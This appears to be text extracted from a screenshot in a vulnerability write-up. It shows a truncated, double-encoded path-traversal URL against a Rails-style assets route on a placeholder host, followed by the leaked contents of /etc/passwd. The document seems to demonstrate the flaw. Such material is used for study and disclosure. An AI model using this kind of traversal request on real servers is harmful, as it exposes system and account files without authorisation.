 不安全 http://your-vps-ip:3000/assets/file:%2f%2f/usr/src/blog/app/assets/images/%252e%252... IP R
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false